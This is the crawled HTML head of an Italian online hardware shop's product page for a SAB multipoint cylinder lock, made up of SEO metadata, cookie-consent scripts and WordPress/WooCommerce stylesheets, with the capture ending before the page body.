

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/
body_size: 34328
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-27T13:30:22+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/","url":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/","name":"SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg","datePublished":"2024-11-27T13:30:16+00:00","dateModified":"2024-11-27T13:30:22+00:00","description":"Più di 40.000 articoli tra cui SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg","width":2500,"height":2500,"caption":"Serratura multipunto SAB da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) Feed dei commenti" href="https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserratura-cil-multip-to-e-40-sab-1pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserratura-cil-multip-to-e-40-sab-1pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
